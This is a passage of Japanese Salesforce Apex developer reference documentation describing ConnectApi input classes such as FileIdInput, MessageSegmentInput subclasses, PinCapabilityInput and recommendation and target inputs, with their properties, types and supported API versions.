body	<a href="#">ConnectApi.MessageBodyInput</a> クラス	<p>メッセージ本文。本文には最大10,000文字と25個のメンションを使用できます。文字制限は変更可能なため、クライアントが <code>FeedItem</code> または <code>FeedComment</code> オブジェクトで <code>describeSObjects()</code> コールを実行し、<code>Body</code> または <code>CommentBody</code> 項目の長さを見て最大許容文字数を判断します。</p> <p>フィード項目を共有するための <code>originalFeedElementId</code> を指定する場合、<code>body</code> プロパティを使用して最初のコメントをフィード項目に追加します。</p> <p>フィード項目のこのプロパティを編集するには、<code>updateFeedElement(communityId, feedElementId, feedElement)</code> を使用します。フィード投稿の編集は、バージョン 34.0 以降でサポートされています。</p>	フィード項目にリンク機能またはコンテンツ機能がある場合を除き、必須	28.0
isBookmarkedByCurrentUser	<a href="#">Boolean</a>	<p>新しいフィード項目をユーザーのためにブックマークする必要があるか (<code>true</code>)、否か (<code>false</code>) を指定します。</p> <p><b>重要:</b> APIバージョン 32.0 以降では、<code>capabilities.bookmarks.isBookmarkedByCurrentUser</code> プロパティを使用します。</p>	省略可能	28.0 ~ 31.0
originalFeedElementId	<a href="#">String</a>	<p>フィード要素を共有するには、18文字のIDを指定します。</p> <p><b>重要:</b> APIバージョン 39.0 以降では、<code>capabilities.feedEntity</code></p>	省略可能	31.0 ~ 38.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		Share.feedEntityId プロパティを使用します。		
originalFeedItemId	String	<p>フィード項目を共有するには、18 文字の ID を指定します。</p> <p><b>重要:</b> API バージョン 32.0 ~ 38.0 では、originalFeedElementId プロパティを使用します。API バージョン 39.0 以降では、capabilities.feedEntityId プロパティを使用します。</p>	省略可能	28.0 ~ 31.0
visibility	ConnectApi.FeedItemVisibilityType 列挙	<p>フィード項目を表示できるユーザの種別。</p> <ul style="list-style-type: none"> <li>AllUsers — 表示は内部ユーザに限定されません。</li> <li>InternalUsers — 表示は内部ユーザに限定されます。</li> </ul> <p>デフォルト値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>外部ユーザの場合、デフォルト値は AllUsers です。外部ユーザが投稿を表示するには、この値を使用する必要があります。</li> <li>内部ユーザの場合、デフォルト値は InternalUsers です。内部ユーザは、この値を受け入れるか、値 AllUsers を使用して外部ユーザに投稿の表示を許可します。</li> </ul> <p>フィード項目の親がユーザ、グループ、またはダイレクトメッセージの場合、フィード項目の visibility は AllUsers である必要があります。</p>	省略可能	28.0

## ConnectApi.FileIdInput

すでにアップロードされているファイルを添付したり、フィード要素からファイルを削除したりします。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
id	String	すでにアップロードされているファイルの ID。	必須	36.0
operationType	ConnectApi. OperationType	<p>ファイルに対して実行する操作。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• Add — ファイルをフィード要素に追加します。</li> <li>• Remove — フィード要素からファイルを削除します。</li> </ul> <p>Remove 操作は、Add 操作の前に処理されます。すでに追加されているコンテンツを追加したり、すでに削除されているコンテンツを削除したりする場合は操作が実行されません。</p>	省略可能 指定されていない場合、デフォルトの Add に設定されます。	36.0

## 関連トピック:

[ConnectApi.FilesCapabilityInput](#)

## ConnectApi.FilesCapabilityInput

すでにアップロードされている最大 10 個のファイルを添付したり、フィード要素から 1 個以上のファイルを削除したりします。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
items	List<ConnectApi. FileIdInput>	ファイル ID とこれらのファイルに対して実行される操作のリスト。	必須	36.0

## 関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.GroupInformationInput クラス

プロパティ	型	説明	使用可能なバージョン
text	String	グループの「情報」セクションのテキスト。	28.0

プロパティ	型	説明	使用可能なバージョン
title	String	グループの「情報」セクションのタイトル。	28.0

関連トピック:

[ConnectApi.ChatterGroupInput クラス](#)

## ConnectApi.HashtagSegmentInput クラス

フィード項目またはコメントにハッシュタグを含めるために使用します。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	使用可能なバージョン
tag	String	#(ハッシュタグ)プレフィックスを除いたハッシュタグのテキスト	28.0

 **メモ:** ハッシュタグテキストでは、閉じる角括弧(])はサポートされていません。テキストに閉じる角括弧(])が含まれていると、ハッシュタグはその括弧で終了します。

関連トピック:

[ConnectApi.MessageBodyInput クラス](#)

## ConnectApi.InlineImageSegmentInput

インライン画像セグメント。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
altText	String	インライン画像の代替テキスト。	省略可能	35.0

指定されていない場合、インライン画像ファイルのタイトルが代替テキストとして使用されます。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
fileId	String	インライン画像ファイルの ID。	必須	35.0

関連トピック:

[インライン画像を含むリッチテキストフィールド要素の投稿](#)

[ConnectApi.MessageBodyInput クラス](#)

## ConnectApi.InviteInput

招待。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
invitees	List<String>	招待の送信先のメールアドレスのリスト。	必須	39.0
message	String	招待に含めるメッセージ。	省略可能	39.0

## ConnectApi.LinkCapabilityInput

フィード要素のリンクを作成または更新します。

このクラスは、[ConnectApi.FeedElementCapabilityInput クラス](#)のサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
url	String	リンク URL。URL は外部サイトへの URL にできます。	必須	32.0
urlName	String	リンクの説明。	省略可能	32.0

関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

## ConnectApi.LinkSegmentInput クラス

フィード項目またはコメントにリンクセグメントを含めるために使用します。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	使用可能なバージョン
url	String	リンクに使用する URL	28.0

関連トピック:

[ConnectApi.MessageBodyInput クラス](#)

## ConnectApi.ManagedTopicPositionCollectionInput クラス

管理トピックの相対位置のコレクション。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
managedTopicPositions	List<ConnectApi.ManagedTopicPositionInput>	管理トピックの相対位置のリスト。このリストには、Featured および Navigational 管理トピックを含めることができます。すべての管理トピックを含める必要はありません。  管理トピックの並び替えについての詳細は、 <a href="#">reorderManagedTopics(communitlyId, managedTopicPositionCollection)</a> の例を参照してください。	必須	32.0

## ConnectApi.ManagedTopicPositionInput クラス

管理トピックの相対位置。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
managedTopicId	String	既存の管理トピックの ID。	必須	32.0
position	Integer	管理トピックの相対的位置。ゼロから開始する昇順の整数でインデックスが付けられます。	必須	32.0

関連トピック:

[ConnectApi.ManagedTopicPositionCollectionInput クラス](#)

## ConnectApi.MarkupBeginSegmentInput

リッチテキストマークアップの開始タグ。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
altText	<a href="#">String</a>	Hyperlink セグメントの代替テキスト。	省略可能	45.0
markupType	<a href="#">ConnectApi.MarkupType</a>	<p>リッチテキストマークアップの種類。</p> <ul style="list-style-type: none"> <li>• Bold — 太字タグ。</li> <li>• Code — コードタグ。</li> <li>• Hyperlink — ハイパーリンクアンカータグ。</li> <li>• Italic — 斜体タグ。</li> <li>• ListItem — リスト項目タグ。</li> <li>• OrderedList — 順序付きリストタグ。</li> <li>• Paragraph — パラグラフタグ。</li> <li>• Strikethrough — 取り消し線タグ。</li> <li>• Underline — 下線タグ。</li> <li>• UnorderedList — 順序なしリストタグ。</li> </ul> <p>markupType が Code のマークアップセグメントには、テキストセグメントのみを含めることができます。</p>	必須	35.0
url	<a href="#">String</a>	Hyperlink セグメントの URL。サポートされているハイパーリンク URL は、http:// または https:// で始まります。	Hyperlink では必須	45.0

### 関連トピック:

[インライン画像を含むリッチテキストフィールド要素の投稿](#)

[ConnectApi.MessageBodyInput クラス](#)

## ConnectApi.MarkupEndSegmentInput

リッチテキストマークアップの終了タグ。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
markupType	<a href="#">ConnectApi.MarkupType</a>	リッチテキストマークアップの種類。 <ul style="list-style-type: none"> <li>• Bold — 太字タグ。</li> <li>• Code — コードタグ。</li> <li>• Hyperlink — ハイパーリンクアンカータグ。</li> <li>• Italic — 斜体タグ。</li> <li>• ListItem — リスト項目タグ。</li> <li>• OrderedList — 順序付きリストタグ。</li> <li>• Paragraph — パラグラフタグ。</li> <li>• Strikethrough — 取り消し線タグ。</li> <li>• Underline — 下線タグ。</li> <li>• UnorderedList — 順序なしリストタグ。</li> </ul>	必須	35.0

関連トピック:

[インライン画像を含むリッチテキストフィード要素の投稿](#)

[ConnectApi.MessageBodyInput](#) クラス

## ConnectApi.MentionSegmentInput クラス

フィード投稿またはコメントにユーザまたはグループの@メンションを含めます。フィード投稿またはコメントを作成する場合、最大 25 個のメンションを含めることができます。

[ConnectApi.MessageSegmentInput](#) のサブクラス

プロパティ	型	説明	使用可能なバージョン
id	<a href="#">String</a>	メンションするユーザまたはグループの ID。 ユーザをメンションするには、id または username を使用します。両方を含めることはできません。 グループをメンションするには、id を使用する必要があります。	28.0 グループは 29.0 で使用できます。

プロパティ	型	説明	使用可能なバージョン
username	String	メンションするユーザのユーザ名。 ユーザをメンションするには、id または username を使用します。両方を含めることはできません。	38.0

関連トピック:

[ConnectApi.MessageBodyInput クラス](#)

## ConnectApi.MessageBodyInput クラス

フィード項目およびコメントにリッチメッセージを追加するために使用します。

プロパティ	型	説明	使用可能なバージョン
messageSegments	List<ConnectApi.MessageSegmentInput>	本文に含まれるメッセージセグメントのリスト	28.0

関連トピック:

[ConnectApi.FeedItemInput クラス](#)

[ConnectApi.CommentInput](#)

[ConnectApi.AnnouncementInput クラス](#)

## ConnectApi.MessageSegmentInput

フィード項目およびコメントにリッチメッセージセグメントを追加するために使用します。

これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できます。

次のクラスのスーパークラス:

- [ConnectApi.EntityLinkSegmentInput](#)
- [ConnectApi.HashtagSegmentInput クラス](#)
- [ConnectApi.InlineImageSegmentInput](#)
- [ConnectApi.LinkSegmentInput クラス](#)
- [ConnectApi.MarkupBeginSegmentInput](#)
- [ConnectApi.MarkupEndSegmentInput](#)
- [ConnectApi.MentionSegmentInput クラス](#)
- [ConnectApi.TextSegmentInput クラス](#)

インライン画像、リッチテキスト、メンションを含む投稿など、ConnectApi.MessageSegmentInput を使用して実行されるタスクの多くを簡略化するには、GitHub の [ConnectApiHelper リポジトリ](#) を使用します。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
type	<a href="#">ConnectApi.MessageSegmentType</a>	メッセージセグメントの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>EntityLink</li> <li>FieldChange</li> <li>FieldChangeName</li> <li>FieldChangeValue</li> <li>Hashtag</li> <li>InlineImage</li> <li>Link</li> <li>MarkupBegin</li> <li>MarkupEnd</li> <li>Mention</li> <li>MoreChanges</li> <li>ResourceLink</li> <li>Text</li> </ul>	必須	23.0

#### 関連トピック:

[コメントの編集](#)

[フィード要素の編集](#)

[質問のタイトルを編集して投稿](#)

[インライン画像を含むリッチテキストフィード要素の投稿](#)

[ConnectApi.MessageBodyInput クラス](#)

## ConnectApi.MuteCapabilityInput

フィード要素のミュートまたはミュート解除。

このクラスは、[ConnectApi.FeedElementCapabilityInput クラス](#)のサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
isMutedByMe	<a href="#">Boolean</a>	コンテキストユーザに対してフィード要素がミュートされているかどうかを示します。デフォルト値は <code>false</code> です。	必須	35.0

#### 関連トピック:

[setIsMutedByMe\(communitiyId, feedElementId, isMutedByMe\)](#)

## ConnectApi.NBAStrategyInput

おすすめ戦略。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
contextRecordId	<a href="#">String</a>	コンテキストレコードのID。たとえば、Next Best Action がケースの詳細ページにある場合は、ケースのIDになります。	省略可能	45.0
maxResults	<a href="#">Integer</a>	結果の最大数。有効な値は 1～25 です。デフォルトは 3 です。	省略可能	45.0
strategyContext	<a href="#">Map&lt;String,String&gt;</a>	戦略の変数と値の対応付け。	省略可能	45.0
debugTrace	<a href="#">Boolean</a>	応答で追跡情報やデバッグ情報を返すか( <a href="#">true</a> )、否か( <a href="#">false</a> )を指定します。指定されていない場合、デフォルトは <a href="#">false</a> です。	省略可能	45.0

## ConnectApi.NewUserAudienceCriteriaInput

カスタムおすすめ利用者の新規メンバー種別の条件。

[ConnectApi.AudienceCriteriaInput](#) のサブクラス。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
value	<a href="#">Double</a>	ユーザがコミュニティメンバーになった時点からの最大日数。たとえば、「30」と指定すると、過去 30 日間にコミュニティメンバーになったユーザが新規メンバーの利用者に含まれます。	必須	36.0

## ConnectApi.PhotoInput クラス

写真をトリミングする方法を指定するために使用します。既存ファイル(すでにアップロードされているファイル)をトリミングするために使用します。

プロパティ	型	説明	使用可能なバージョン
cropSize	<a href="#">Integer</a>	トリミングする正方形の任意の境界の長さ(ピクセル単位)。	29.0

プロパティ	型	説明	使用可能なバージョン
cropX	Integer	画像の左端を起点とした、トリミングする正方形の開始位置 X (ピクセル単位)。左上の位置は (0,0) です。	29.0
cropY	Integer	画像の上端を起点とした、トリミングする正方形の開始位置 Y (ピクセル単位)。左上の位置は (0,0) です。	29.0
fileId	String	既存のファイルの 18 文字の ID。キープレフィックスは 069、ファイルサイズは 2 GB 未満にする必要があります。   <b>メモ:</b> グループページおよびユーザーページにアップロードされた画像にはファイル ID がないため、使用できません。	25.0
versionNumber	Integer	既存のコンテンツのバージョン番号。指定されていない場合、最新のバージョンが使用されます。	25.0

#### 関連トピック:

[setPhotoWithAttributes\(communityId, groupId, photo\)](#)  
[setPhotoWithAttributes\(communityId, groupId, photo, fileUpload\)](#)  
[updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo\)](#)  
[updateRecommendationDefinitionPhotoWithAttributes\(communityId, recommendationDefinitionId, photo, fileUpload\)](#)  
[setPhotoWithAttributes\(communityId, userId, photo\)](#)  
[setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#)

### ConnectApi.PinCapabilityInput

フィードにフィード要素を固定または固定解除します。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
entityId	String	固定または固定解除するエンティティの ID。バージョン 41.0 以降では、entityId をフィード項目 ID にする必要があります。バージョン 41.0～42.0 では、フィードあたり 1 つのフィード項目のみを固定できます。バージョン 43.0 以降では、フィードあたり 3 つのフィード項目を固定できます。	必須	41.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
isPinned	Boolean	エンティティを固定するか ( <code>true</code> ) 固定解除するか ( <code>false</code> ) を指定します。	必須	41.0

### ConnectApi.PollCapabilityInput

フィード要素のアンケートの作成、更新、または投票を行います。

このクラスは、[ConnectApi.FeedElementCapabilityInput クラス](#)のサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
choices	List<String>	新しいアンケートの作成に使用する選択肢。アンケートには2個から10個のアンケート選択肢を指定する必要があります。	アンケートの作成では必須	32.0
myChoiceId	String	フィードアンケートの既存の選択肢のID。既存のアンケートに投票するために使用されます。	アンケートへの投票では必須	32.0

関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

### ConnectApi.QuestionAndAnswersCapabilityInput

質問フィード要素を作成または編集するか、既存の質問フィード要素の最良の回答を設定します。

このクラスは、[ConnectApi.FeedElementCapabilityInput クラス](#)のサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
bestAnswerId	String	質問フィード要素の最良の回答として使用するコメントID。最良の回答コメントは、質問フィード要素にすでに存在する必要があります。	フィード要素を更新する場合は必須です。フィード要素の投稿時はサポートされません。	32.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
questionTitle	String	質問フィード要素のタイトル。 質問のタイトルを編集するには、 <code>updateFeedElement (communityId, feedElementId, feedElement)</code> を使用します。質問のタイトルの 編集は、バージョン 34.0 以降でサ ポートされています。	フィード要素を 投稿する場合は 必須です。 フィード要素の 更新時はサポー トされません。	32.0

#### 関連トピック:

[質問のタイトルを編集して投稿](#)

[ConnectApi.FeedElementCapabilitiesInput](#)

### ConnectApi.ReadByCapabilityInput

コンテキストユーザごとにフィード要素を既読としてマークします。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
isReadByMe	Boolean	コンテキストユーザのフィード要 素を既読 ( <code>true</code> ) としてマークしま す。	必須	40.0
lastReadDateByMe	Datetime	コンテキストユーザのフィード要 素を既読としてマークした最後の 日付を ISO 8601 形式で指定します。 日付を指定しない場合、または将 来の日付を指定した場合、現在の システム日付が使用されます。	省略可能	40.0

#### 関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

### ConnectApi.RecommendationAudienceInput

カスタムおすすめ利用者。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
criteria	<a href="#">ConnectApi.AudienceCriteriaInput</a>	カスタムおすすめ利用者種別の条件。	省略可能  おすすめ利用者の作成時に指定されていない場合、おすすめ利用者種別はデフォルトでカスタムリストに設定されます。	36.0
memberOperationType	<a href="#">ConnectApi.RecommendationAudienceMemberOperationType</a>	<p><b>!</b> <b>重要:</b> このプロパティはバージョン 35.0 でのみ使用できません。バージョン 36.0 以降では、<a href="#">ConnectApi.CustomListAudienceCriteriaInput</a> を使用します。</p> <p>利用者メンバーに対して実行する操作。</p> <ul style="list-style-type: none"> <li>• Add — 指定されたメンバーを利用者に追加します。</li> <li>• Remove — 指定されたメンバーを利用者から削除します。</li> </ul>	<p>おすすめ利用者を更新する場合は必須</p> <p>おすすめ利用者の作成では <code>null</code> を使用または指定しないでください</p>	35.0 のみ
members	<a href="#">List&lt;String&gt;</a>	<p><b>!</b> <b>重要:</b> このプロパティはバージョン 35.0 でのみ使用できません。バージョン 36.0 以降では、<a href="#">ConnectApi.CustomListAudienceCriteriaInput</a> を使用します。</p> <p>ユーザ ID のコレクション。</p> <p>利用者を更新する場合、最大 100 人のメンバーを含めることができます。利用者には最大 100,000 人のメンバーを含めることができ、各コミュニティには最大 100 人の利用者を含めることができます。</p>	<p>おすすめ利用者を更新する場合は必須</p> <p>おすすめ利用者の作成では <code>null</code> を使用または指定しないでください</p>	35.0 のみ

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
name	String	カスタムおすすめ利用者の一意の名前。	おすすめ利用者を更新する場合は省略可能 おすすめ利用者を作成する場合は必須	35.0

## 関連トピック:

[createRecommendationAudience\(communityId, recommendationAudience\)](#)

## ConnectApi.RecommendationDefinitionInput

カスタムおすすめ定義。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
actionUrl	String	カスタムおすすめに基づいて行動するための URL (グループに参加するための URL など)。	おすすめ定義を作成する場合は必須 おすすめ定義を更新する場合は省略可能	35.0
actionUrlName	String	ユーザインターフェースのアクション URL のテキストラベル ("Launch" など)。	おすすめ定義を作成する場合は必須 おすすめ定義を更新する場合は省略可能	35.0
explanation	String	カスタムおすすめの説明 (本文)。	おすすめ定義を作成する場合は必須 おすすめ定義を更新する場合は省略可能	35.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
name	String	カスタムおすすめ定義の名前。この名前が [設定] に表示されます。	おすすめ定義を作成する場合は必須 おすすめ定義を更新する場合は省略可能	35.0
title	String	カスタムおすすめ定義のタイトル。	省略可能	35.0

## 関連トピック:

[createRecommendationDefinition\(communityId, recommendationDefinition\)](#)

## ConnectApi.RecommendationReactionInput

おすすめ戦略によって生成されたおすすめに対する反応。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
aiModel	String	将来の使用のために予約されています。	省略可能	47.0
contextRecordId	String	コンテキストレコードの ID。たとえば、Next Best Action がケースの詳細ページにある場合は、ケースの ID になります。	省略可能	45.0
executionId	String	元のおすすめ戦略実行の ID。	省略可能	45.0
externalId	String	おすすめの外部 ID。この ID は、Salesforce の 18 文字の ID である必要はありません。たとえば、外部システムの商品番号にすることもできます。	省略可能	46.0
onBehalfOfId	String	反応が起こったユーザまたはエンティティの ID。	省略可能	45.0
reactionType	ConnectApi.RecommendationReactionType	おすすめに対する反応の種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Accepted</li> <li>Rejected</li> </ul>	必須	45.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
recommendation Mode	String	将来の使用のために予約されています。	省略可能	46.0
recommendation Score	Double	将来の使用のために予約されています。	省略可能	46.0
strategyName	String	おすすめ戦略の名前。	必須	45.0
targetActionId	String	対象アクションの ID。	省略可能	45.0
targetActionName	String	対象アクションの名前。	必須	45.0
targetId	String	反応対象のおすすめの ID。	必須	45.0

### ConnectApi.RecordCapabilityInput

コメントに既存のナレッジ記事を添付します。

このクラスは、[ConnectApi.FeedElementCapabilityInput クラス](#)のサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
recordId	String	添付する既存のナレッジ記事の ID。	必須	42.0

### ConnectApi.RequestHeaderInput クラス

HTTP 要求ヘッダー名と値のペア。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
name	String	要求ヘッダーの名前。	必須	33.0
value	String	要求ヘッダーの値。	必須	33.0

関連トピック:

[アクションリンクを定義し、フィード要素を使用して投稿する](#)

### ConnectApi.ScheduledRecommendationInput

スケジュール済みカスタムおすすめ。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
channel	<a href="#">ConnectApi.RecommendationChannel</a>	<p>カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>• CustomChannel1 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。</li> <li>• CustomChannel2 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• CustomChannel3 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• CustomChannel4 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• CustomChannel5 — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。</li> <li>• DefaultChannel — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホーム</li> </ul>	<p>スケジュール済みおすすめを作成する場合は省略可能</p> <p>指定されていない場合、デフォルトの DefaultChannel に設定されます。</p> <p>スケジュール済みおすすめを更新する場合は使用しないでください。</p>	36.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<p>ページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されま</p> <p>す。</p> <p>これらのチャンネル値を使用します。名前を変更したり、別のチャンネルを作成したりすることはできません。</p>		
enabled	Boolean	<p>スケジュールが有効になっているかどうかを示します。true の場合、カスタムおすすめが有効になり、コミュニティに表示されます。false の場合、Salesforce モバイル Web でのフィードのカスタムおすすめは削除されませんが、新しいカスタムおすすめは表示されなくなります。カスタマーサービスと PartnerCentral のコミュニティでは、無効にしたカスタムおすすめは表示されません。</p>	省略可能	35.0
rank	Integer	<p>スケジュール済みカスタムおすすめの相対的なランク。1から開始する昇順の整数で示されます。</p> <p>ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みカスタムおすすめは、rank で指定された位置に挿入されます。それ以降のすべてのスケジュール済みカスタムおすすめの rank が1つずつ下がります。「<a href="#">スケジュール済みカスタムおすすめにランクを付ける場合の例</a>」を参照してください。</p> <p>指定された rank がリストのサイズよりも大きい場合は、スケジュール済みカスタムおすすめがリスト</p>	省略可能	35.0

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
		<p>の末尾に配置されます。スケジュール済みカスタムおすすめの rank には、指定された値の代わりにリストのサイズが指定されます。</p> <p>rank が指定されていない場合は、スケジュール済みカスタムおすすめがリストの末尾に配置されます。</p>		
recommendation AudienceId	String	このスケジュール済みカスタムおすすめの利用者の ID。スケジュール済みカスタムおすすめを更新する場合、カスタムおすすめ利用者とスケジュール済みカスタムおすすめ間の関連付けを削除するには、ALL を指定します。	省略可能	35.0
recommendation DefinitionId	String	このスケジュール済みおすすめによってスケジュールされたカスタムおすすめ定義の ID。	スケジュール済みおすすめを作成する場合は必須 スケジュール済みおすすめを更新する場合は、recommendation DefinitionId を指定できません。	35.0

### スケジュール済みカスタムおすすめにランクを付ける場合の例

次のようなスケジュール済みカスタムおすすめがあり、

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationB	2
ScheduledRecommendationC	3

Scheduled Custom Recommendation Input に次の情報を含めるとします。

スケジュール済みおすすめ	ランク
ScheduledRecommendationD	2

結果は次のとおりです。

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationD	2
ScheduledRecommendationB	3
ScheduledRecommendationC	4

関連トピック:

[createScheduledRecommendation\(communityId, scheduledRecommendation\)](#)

### ConnectApi.SocialPostMassApprovalInput

ソーシャル投稿 ID とその公開を承認または却下するアクションのリスト。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
isApproved	Boolean	ソーシャル投稿の公開を承認するか(true)、却下するか(false)を指定します。指定しない場合は、デフォルトの false になります。	省略可能	46.0
socialPost IdList	List<String>	最大200件のソーシャル投稿IDのリスト。	必須	46.0

### ConnectApi.StatusCapabilityInput

フィード投稿またはコメントの状況を変更します。

このクラスは、[ConnectApi.FeedElementCapabilityInput](#) クラスのサブクラスです。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
feedEntityStatus	<a href="#">ConnectApi.FeedEntityStatus</a>	<p>フィード投稿またはコメントの状況。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>Draft — フィード投稿は公開されていませんが、著者と「すべてのデータの編集」または「すべてのデータの参照」権限を持つユーザに表示されます。コメントをドラフトにすることはできません。</li> <li>PendingReview — フィード投稿またはコメントがまだ承認されていないため、公開または表示されません。</li> <li>Published — フィード投稿またはコメントは承認されているため、表示されます。</li> </ul> <p>PendingReview または Published の状況の投稿は Draft の状況に変更できません。その逆も同様です。</p>	必須	37.0

#### 関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#)

### ConnectApi.StreamSubscriptionInput

Chatter フィードストリームの対象として登録するエンティティ。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
entityId	<a href="#">String</a>	コンテキストユーザがアクセスできる任意のフィード対応エンティティ (グループ、レコード、ユーザなど) の ID。登録すると、エンティティのフィードがフィードストリームに含まれます。	必須	39.0

#### 関連トピック:

[ConnectApi.ChatterStreamInput](#)

## ConnectApi.TargetInput

作成する対象。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
audienceId	String	対象に割り当てる利用者の ID。	必須	48.0
groupName	String	対象のグループ名。グループによって、関連する対象と利用者のペアがまとめられます。	必須	48.0
priority	Integer	対象の優先度。グループ内で、優先度によって、ユーザが複数の利用者に一致する場合にどの対象が返されるかが決まります。	省略可能	48.0
publishStatus	ConnectApi.PublishStatus	target の公開状況。値は次のとおりです。 <ul style="list-style-type: none"> <li>Draft</li> <li>Live</li> </ul> 公開状況は Draft に設定することをお勧めします。Live を指定すると、コミュニティを公開した後に変更が元に戻ります。	省略可能	48.0
targetType	String	対象の種別。対象となるデータの性質を示します。バージョン 48.0 以降では、サポートされる値には ExperienceVariation とカスタムオブジェクト API 名 (CustomObjectName__c など) が含まれます。	必須	48.0
targetValue	String	対象の値。targetType が ExperienceVariation の場合、targetValue はエクスペリエンスバリエーションの開発者名です。targetType が CustomObjectName__c の場合、targetValue はカスタムオブジェクトの ID です。	必須	48.0

関連トピック:

[ConnectApi.TargetCollectionInput](#)

### ConnectApi.TargetCollectionInput

作成する対象のコレクション。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
targets	<a href="#">List&lt;ConnectApi.TargetInput&gt;</a>	作成する対象のリスト。	必須	48.0

### ConnectApi.TargetCollectionUpdateInput

更新する対象のコレクション。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
targets	<a href="#">List&lt;ConnectApi.TargetUpdateInput&gt;</a>	更新する対象のリスト。	必須	48.0

### ConnectApi.TargetUpdateInput

更新する対象。

プロパティ	型	説明	必須か省略可能	使用可能なバージョン
audienceId	<a href="#">String</a>	対象に割り当てる利用者の ID。	<code>priority</code> が指定されていない場合は必須。それ以外の場合は、省略可能	48.0
priority	<a href="#">Integer</a>	対象の優先度。グループ内で、優先度によって、ユーザが複数の利用者に一致する場合にどの対象が返されるかが決まります。	<code>audienceId</code> が指定されていない場合は必須。それ以外の場合は、省略可能	48.0
targetId	<a href="#">String</a>	更新する対象の ID。	必須	48.0

関連トピック:

[ConnectApi.TargetCollectionUpdateInput](#)

### ConnectApi.TextSegmentInput クラス

フィールド項目またはコメントにテキストセグメントを含めるために使用します。

## ConnectApi.MessageSegmentInput のサブクラス

プロパティ	型	説明	使用可能なバージョン
text	String	このセグメントのプレーンテキスト。text でハッシュタグまたはリンクが検出された場合は、ハッシュタグセグメントまたはリンクセグメントとしてコメントに含まれます。メンションは、text では検出されず、テキストから分離されることもありません。メンションには <a href="#">ConnectApi.MentionSegmentInput Class</a> が必要です。	28.0

## 関連トピック:

[コメントの編集](#)[フィード要素の編集](#)[質問のタイトルを編集して投稿](#)[インライン画像を含むリッチテキストフィード要素の投稿](#)[ConnectApi.MessageBodyInput クラス](#)

